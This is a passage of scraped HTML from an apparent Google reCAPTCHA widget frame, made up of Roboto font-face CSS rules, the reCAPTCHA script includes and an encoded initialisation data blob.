  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="arL0I9tySKVq8291yUkybg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="arL0I9tySKVq8291yUkybg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="arL0I9tySKVq8291yUkybg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22HnFSBsONGMKQXMK4wppawpdPb8OmC3xvwoXCmcO2wp/DojhzW33CmyZTOsKJYmnCj1fDikTCuMK8WcOGw4/CjcOeTcO/e3nCssOWwrRIw4QIaMOHwq/DuDXCksK3cAFqwo4Bwr3CqybDrijCsgsfwrNoAw/CrcOrwpDDtMKefMOIwqbCth/DrCJ9Ui7CvhsZe1pwwq7CtcOEJMKBw5wcw7nCj3nCtMORE27Cq8OGwobCjFgnw7ZpwrPCslLDnsORwqI/wogyBgvDjjfCm8Kmw4Egw5TCpsKtwr7ChcK2Ihg2wqXDrAJhH0PCv8K9NsOoIsKhwppsWMK0L8KTwr8ECGphED9uwp7DokHCu2QMNMOVdmHDtMKIOkDCncK4KcOgw695HE/Ciy5seBvDqHBkwrJgwofDr0wmw5QUGcKxTl4RJcOXw4QswrJMWi5OGMO/w60fWMK9XsKlZcO4XTPCpsOtw5BQw6zDnsOXw5XDt8OQaTDDh8K5DMOUMMKPO1fDhC3DisOiw4PCvcONw798wq7DnsOnw7nCssOHZmZmLcKlwp9Ew7jCq2J0cHfDrUM5cMO+w4jDjsOIw4w5ZsKOJsOSV8KIw7jCriBOMcOSw6zDiEfDk8OGUDggwq/DvwohLMOGYk7CvMKHw5s1wr1xwoXDiC53w7DDscOTw7rDomZgwoHDkMORCUxcwonCmsKuTsKUwq19Y0Bzw48ywrDDn08awofCjhdBdBnDpTPCiS/Du8KVCMORwpkoeS3CsQPDvDrChgHDqVYowrRFwodbw4HCgAbDhCfCucOCS2rCgkvDncKoL8KiAhtaJWDDm3kBwpvCoMK0w5/CgMO+wrTDjjnCnGLDh0rDkTfDtcK0RMKSwq4Swq5pV0trwqDChVtfw6gTPkZsw7dFG8KFLyDCv15xwrM0asKOOcKywrQhw7HDv8O4RcOkMcOQOkMqw7/[base64]/Dnx/CoMKJVcK3FMOLRsOiwqwYw63DgURaw6A3W8OAw4LDi8OCdhYyw6jClMO7fMKYWV43wpRGasOOwrFIHsKjEMO8wqAfw5/CkGERAcKlJMKqBEXDlMOcecO8w77CogQRLn9+ElgmPR0sw6rDmCdhZsO0w7HDi8OGw4XDlsOIa8OYwqvDscOiw63DsxJuRMODdwjDg8OBw4gAw4TDusOyMMK/ZwXDkwPCsnRjw6nCjMOEw5VjDkIbFMOCMH/CmcOZwqTDk1JRVcOwUyzDuHttw7DCmsKcRDbDiXZ3w6jClCnCtCRNE0rChS0FCjg7BcK8w53DqAHDvcKodk8qwoY6wr/Cl0U8LsK1Il3DtA4jw4XCm3s/ccOuw7HCkRx9cmTCl8OCfTklVyvCmz1zwolbw7YEImV6w4sPGcOoT8KMAiwyIGJsw6zDo8KdZULDjh4ocTDCi3NqasKjC8K8w5ZnX3tAw5Avw6rCrxrCjMKdwoB0XlfDhcKJby/Chw0Gw7BeKRN7IzVZwovDq8OiwqPDmcOJw7jDrArCrGp8LcOMwoNHYMK5C2vDoEhywoXCmMK/[base64]/DvsKLw4g7wq52E8KlZsOww5nCt8KSw5DDksKnwqkDw5LDkgFoS1d3UMOQw7Efw57CklnDnDzDicO3wrzDgxbCrMOvwot2w6/DulfDhhY5w5pVJ8KLf8K/[base64]/[base64]/OXMtwpZAEcKEw4fCknw2w6Vcw43DmcKUb8Kaw4Nnwq/DnBTCgyMxDiTClHrCgwsTw49Lw6lQR0XCgcOjw5XCj8KMw6gOw6rDo8Obw6VDw6gdTMOhMsO5E8KzT8O3w6PCvsO7w4rDh8KLAh49IHRlwr/DrcO1L3/Co3VNA8OUOsORw7zCgMKSMsOuQMK7wqLDv8OAw5HCjsOGeHlZw7wVwpNZbsO+PcOOWsOPw75+PMKVAWnDvw7DhsKqw6BXWHzCi2PDs8OccMKZZsOUEsK7w74CA8OwSh4+GHTDlD/CgcKmw4N9TWjChCQ0TihfDgkbMMK9wr3Ck8O8DcOaW01uImnCusKwWMK1L8OfwrE5AsKvwpp7R8O9wpwQd15SZ10sT0o3ZsO/G1fCkF3CjS4Sw4R9w4fCisOWFkpuw4NMPcOowrzCqMKWw6nDkcOmw7fDjsKoMcOywqMVwoLCqFHDnsKKXsOOU8OLYRjDh2dkw5cxKcOiwoHDpEFdwp4UYMKAFT7Dm8OTw4EJwoHCsmpAw4LCl0Fyw6rCtCNPwqUVw6dsDGvClsKmCsK0w4kiwo/CnsK4w7bCpFvDm8OlQsKmwrPDusKUR8KlwrPCtXPCm8KVDF3Cv05EZsKgwp7Cq8KldDclw6RawpkzGX0CHMO8wpnDrsKvw6rCshHCocOGw4xSGm/CrMK7TsKewoLCnAo6wozCqsKhwqkFB8OvwoRtVsK7AHrDusO2HVnDmWTCuXHDsDLClsOfw5Mvwo3Dp15MDiQEwq7Dgk7Cqh94OVs/DMOVVMK7bHTCn8OgPW4NRATDk03DuMKsw703wrLCg8Khwrgdw5Zqw6/CrxLCrcKKVUfDnXrCtHNNw7jDgsKFw41bd8Kbw4jCiWc0w5jCksKowpdUw67ChHQ2KcOJe3vDn8OUPsKOw5k3w4Q1PVzDocKeAATCrWVowqU+VsOwwqDDvTjCvsOwwrF8w4bDmxgfwrQhw7LDmRHDoVzDo8Kpw4TCpC/DmsKQwobCqcOmwpMaw6rDsTBPTEoWwqdPYsKjbMKjNMO0wr57VjTCq2TDrg7Ds8KFD3DDpcKlwr7DuAgww5jCmcOvNijCsnhtX8KkOwfDkGYTAEh/F8OjZWcTQFfDq3fDrUXDlcKOw7nCp8OkPcKdalfDqsOwYkhxQcOFw7grRUbDlUEfLsKew5jDlcOAacOIw5vCtErDusOrw5U3wofDvxrDscOcw6J5wp0Jwq/[base64]/DpcKBwpHCmnoWDClgcC8DR8K6aMOuw5HCrmHDqm4Lw5rCn0RHI2vDhATDnMO6wpnCmm4+RcOvwqg/w7lGworDm8Kuwq01RMO1IwUmwr1Lw5/CgMKKZDRoDHQaw6Nzw78AwprCp1jCtcOUwqEsJsK4wqvCs1TDgwnDrMOXWB7DijddKQrDgcKCeyEOZyXDg8KAdEx0FMOmwqdsRcO3wq/[base64]/CoyDCtQQONMODw4piw7xUwqfDv8OgwqAcMDfDj8K1EgrCvkAPwp9bwq7CnsKFJ8Kww6h8wp3Cr11uW8Ofw5zDrH3DikfDu8OYw6Rlwo9CE2tDwqXDlMKaw7zCiRJuw7TDosKWwqphe0RqwqjDvhjCv39yw4bDmg7DrRdZw4TDryjCoUVUw6HCjz/Dh8OyBMO/esK9wrbDijfCsMOLAMO6TXR3wpjDmkLCr8OzwrzDtMKpQ8Orw5LDuGcUB8KEw7HDu8KaW8Ocw7rCqsOnIsKNwrJfwq1SRA00e8O6M8KqwppdwrsfwpJIQ01lJG7Dqi/DvsKNwqwPw7MBwqLDoHFSCCTDlkUNDsKVDGdvB8KxP8K0w7rCgMONw7HChktxVsKOwpXDkcOrPxLChjkOwqPDhMOuG8KUD1Y3w4DDmjg9fAQZw68iwptbaMOBFsKHGTHDmcKMYSPDusOXAnjDqMOTSQZ7Mmo/RsKww4c8SigtwrpuDl3Cu1IPdy9wUmRMSjnDp8OQwoLCvsOtaMOFPjDCmh3DvcO4WcKzw7nCuSgsNE8/w4PDr8KfcWPDg8Oowp5AbMKZw5xEwpDDtC3Cm8K9ORlRZXU+HMKHH0kAw5PDkHvDpEzDn1jCosKawpjDjmZGQEgiwq7DkxBUwop5w4ovGcOnYFjDksKBUsOHwr5aScOdw5TCjsKkcGTClMKbwr9dw6PCv8OWdgc2JcKVwo7CoMKfw644JXlNERFPwq/[base64]/[base64]/DkyZ0wqVTE8OLw4xKwptswo7CpsKfPsKqwppAwogdYAXDv8Oywr7DukAYwrbDt8KGFcKSwqYMwp/[base64]/Ckm7CisO7cMOwwpk8wqgIUsOgwoF8wrDCucKGG8Oyw4dDwq5HV8KnJcK1wqgrKMKRf8O8wpVdwoooWydMc2EdXMKOwqPDlhLCq1h6LT7Dv8KnwrrClMO0wrzDv8KjK2cFw6UlG8O8MFrChcK1w4VUw47CucODU8O/wqHCpiUGwpnCscKyw69nGk82w47DpsOhYCA4H2LDnsOOw43DvUlRbsK3wpvCv8K7wq3Cp8KJalnDulzDqMODPsOZw4pESWsKbgXDpWpjwp/DtmxjNsK8w4/Dm8OuXzQEwqsnwobDiBXDpnEcwqwURcOkCzdgw5LDuljCljl8QE7CpT5XD8KELMORwr3DsW0aw7opW8O9wrHCkMKHGsOqw7vDgMKWwqxdwqAaFMO3wo/DvMOfAUNvOMO5UMKfYMONwpZsAH9dwrwUw6wbdQ0pNxLDlEs5AcKDSH4Gfh4uw5BHPsK2w7PCncOMBCYO